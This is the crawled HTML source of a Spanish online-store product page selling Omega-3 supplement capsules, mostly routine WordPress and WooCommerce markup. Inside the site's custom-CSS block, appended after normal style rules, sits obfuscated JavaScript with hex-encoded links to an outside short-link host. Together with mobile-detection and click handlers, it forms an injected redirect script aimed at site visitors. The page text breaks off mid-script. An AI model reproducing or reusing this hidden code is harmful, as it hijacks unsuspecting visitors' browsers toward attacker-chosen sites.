

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tuentrenadorpersonal.es/producto/omega-3-1000mg-100-perlas/
body_size: 21520
content:
<!DOCTYPE html>
<html class="html" lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>OMEGA 3 1000mg-100 Perlas &#8211; Tienda Online</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Tienda Online &raquo; Feed" href="https://www.tuentrenadorpersonal.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tienda Online &raquo; Feed de los comentarios" href="https://www.tuentrenadorpersonal.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tienda Online &raquo; Comentario OMEGA 3 1000mg-100 Perlas del feed" href="https://www.tuentrenadorpersonal.es/producto/omega-3-1000mg-100-perlas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tuentrenadorpersonal.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=d268fd11d09279d022af0c3ccd0baa98"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.tuentrenadorpersonal.es/wp-includes/css/dist/block-library/style.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tuentrenadorpersonal.es/wp-includes/css/classic-themes.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.tuentrenadorpersonal.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.tuentrenadorpersonal.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.tuentrenadorpersonal.es/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=d268fd11d09279d022af0c3ccd0baa98' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#dbdbdb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd9933","button_1_button_hover":"#b17a29","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.tuentrenadorpersonal.es\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://www.tuentrenadorpersonal.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tuentrenadorpersonal.es/wp-json/wp/v2/product/335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tuentrenadorpersonal.es/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tuentrenadorpersonal.es/producto/omega-3-1000mg-100-perlas/" />
<link rel="alternate" type="application/json+oembed" href="https://www.tuentrenadorpersonal.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuentrenadorpersonal.es%2Fproducto%2Fomega-3-1000mg-100-perlas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tuentrenadorpersonal.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuentrenadorpersonal.es%2Fproducto%2Fomega-3-1000mg-100-perlas%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #ffffff;}#mysticky-nav.wrapfixed .myfixed{ background-color: #ffffff; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav.wrapfixed ul li.menu-item a { color: #000000;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.tuentrenadorpersonal.es/wp-content/uploads/2020/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tuentrenadorpersonal.es/wp-content/uploads/2020/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tuentrenadorpersonal.es/wp-content/uploads/2020/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tuentrenadorpersonal.es/wp-content/uploads/2020/12/cropped-Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/* Define los estilos del Menu Sticky para la Pagina de Inicio */#site-header{background-color:transparent}#mysticky-nav.wrapfixed #site-header.transparent-header{transition:0.7s;background-color:#ffffff}/*Resuelve un conflicto que hay con los productos que tienen galería de imágenes,que provocaba que sus imágenes salgan con mayor tamaño y estropee el diseño visual de la web */.woocommerce ul.products li.product .woo-entry-image-swap .woo-entry-image-main{position:absolute;width:auto}.woocommerce ul.products li.product .woo-entry-image-swap .woo-entry-image-secondary{position:relative;width:auto;height:auto}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6)}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x42\x42\x4c\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x56\x46\x6a\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x73\x43\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x68\x4e\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x63\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x61\x58\x58\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x6b\x44\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8()}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var 